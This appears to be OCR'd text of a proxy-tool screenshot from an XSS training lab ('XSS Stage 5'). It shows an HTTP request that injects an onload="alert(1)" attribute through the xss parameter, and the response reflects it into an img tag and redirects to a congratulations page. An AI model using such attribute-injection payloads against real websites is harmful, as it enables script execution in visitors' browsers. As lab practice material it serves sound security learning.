 Request
Pretty Raw Hex \n
1 GET /eef4a6d53c97b055136de86e412b42ac/stage5_cdfaae1d.php?xss=
lolcat_airplane.jpg%22+onload%3D%22alert%281%29 HTTP/1.1
2 Host: 52.156.56.105:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://52.156.56.105:8080/eef4a6d53c97b055136de86e412b42ac/stage5_cdfaae1d.php?xss=lolcat_airpla
ne.jpg%22+onclick%3D%22alert%281%29
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
</div>
25 <div class="col-md-10">
26 <h1>
XSS Stage 5
</h1>
<hr>
27 <p class="lead">
1. Execute alert(0) by XSS<br>
28 2. Check the HTML response, and check the correctness of the syntax<br>
29 3. Ref: <a target=_blank href="http://www.w3schools.com/js/js_events.asp">HTML event
<br>
30 4. Picture of the day:<br>
31 <img src="lolcat_airplane.jpg" onload="alert(1)">
</p>
32 </div>
33 <div class="col-md-1">
</div>
34 </div>
35
36 <div class="row">
37 <div class="col-md-1">
</div>
38 <div class="col-md-10">
39 <form class="form-horizontal" action="" method="get">
40 <div class="form-group">
41 <label class="col-md-1 control-label">
Payload
</label>
42 <div class="col-md-11">
43 <input type="text" class="form-control" name="xss" placeholder="&lt;script&gt;aler
44 </div>
45 </div>
46 <div class="form-group">
47 <div class="col-md-2">
48 <button type="submit" class="btn btn-default">
XSS It!!
</button>
49 </div>
50 </div>
51 </form>
52 </div>
53 <div class="col-md-1">
</div>
54 </div>
55
56 <script>
window.location.replace("congratz_21b9a6cc.php");
</script>
57 </body>
58 </html>
59